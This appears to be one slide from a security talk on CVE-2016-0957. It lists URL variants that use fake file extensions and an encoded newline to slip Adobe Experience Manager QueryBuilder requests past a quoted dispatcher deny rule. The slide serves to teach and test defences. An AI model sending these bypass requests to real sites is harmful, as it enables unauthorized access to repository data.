 Using CVE-2016-0957
https://aemsite/bin/querybuilder.json
https://aemsite/bin/querybuilder.json/a.css
/0090 { /type "deny" /url "*.query*.json" }
Last rule that matches the request is applied and has deny type!
ahttps://aemsite/bin/querybuilder.json/a.png
https://aemsite/bin/querybuilder.json;%0aa.css
https://aemsite/bin/querybuilder.json/a.1.json
Blocked
22/110
